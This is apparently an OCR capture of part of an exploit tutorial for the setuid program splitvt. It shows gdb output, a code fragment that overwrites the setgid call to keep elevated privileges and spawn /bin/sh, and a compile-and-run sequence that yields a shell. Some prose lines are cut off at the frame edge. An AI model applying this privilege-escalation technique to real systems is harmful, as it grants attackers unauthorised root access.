
        (gdb) x 0x2beac

        0x2beac <setgid>:       0x03000120

        (gdb) x 0x2c014

    If the  exploit replaces  0x0120 at  the address  (
    0x0288, splitvt  should not  drop the  privileges b
        /* <fixme> */

        #define COMMAND "/bin/sh"

        #define HOME_VALUE "foobar"

        #define SPLITVT "/usr/bin/splitvt"

        #define STACK (0xf0000000-8)

        n_t n[] = {

            { signed_char, (void *)(0x2beac+2), 0x02 },

            { signed_char, (void *)(0x2beac+3), 0x88 },

            { null }

        };

    Because of the  potential very long  arguments desc
    the "Further down the  spiral" section, the signed_
        $ gcc -o spitvt spitvt.c

        $ ./spitvt 8715

        sh-2.04$ id
